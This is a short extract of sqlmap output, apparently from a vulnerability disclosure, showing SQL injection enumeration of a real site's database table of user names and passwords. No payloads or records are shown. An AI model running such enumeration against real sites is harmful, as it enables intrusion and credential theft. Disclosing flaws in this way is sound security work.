 [19:51:44] [INFO] retrieved: int
Database: AccDB
Table: dbo.T_Queen_User
[7 columns]
+--------------+-------+
| Column | Type |
+--------------+-------+
| F_GameType | nchar |
| F_PassWord | nchar |
| F_Status | nchar |
| F_UpdateTime | nchar |
| F_UserID | int |
| F_UserName | nchar |
| ID | int |
+--------------+-------+
[19:51:44] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 16 times
[19:51:44] [INFO] fetched data logged to text files under 'C:\Users\Deskt
op\0000\tool\SQLMAP~1\Bin\output\www.zugame.com'
www.wooyun.org